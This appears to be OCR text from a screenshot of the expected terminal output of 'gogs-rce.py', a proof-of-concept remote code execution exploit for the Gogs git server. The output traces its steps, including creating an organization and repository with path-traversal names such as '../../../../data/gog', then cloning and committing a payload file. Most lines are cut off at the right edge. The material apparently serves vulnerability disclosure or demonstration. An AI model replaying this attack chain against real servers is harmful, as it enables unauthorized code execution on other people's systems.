
The output should look like:
$ python3 gogs-rce.py

step 1 token ok

step 2 create personal repo 201 full_name attack
step 3 web editor new file on attacker / writer-
step 4 GET writer repo -> local-r 1

step 5 create org 201 local-r 1 username ../../.
step 6 get org 200 username ../../../../data/gog
step 7 create repo 201 full_name ../../../../dat
step 8 get repo 200 owner.username ../../../../d
Cloning into '/tmp/poc-writer-fy4k5064'...

remote: Enumerating objects: 6, done.

remote: Counting objects: 100% (6/6), done.

remote: Compressing objects: 100% (3/3), done.

remote: Total 6 (delta 0), reused 0 (delta 0), p
Unpacking objects: 100% (6/6), 491 bytes | 491.0
step 9 clone writer repo -> /tmp/poc-writer-fy4k
[master 3cf84b2] poc: nested/rce-b175aca7.git ho
 1 file changed, 1 insertion(+)
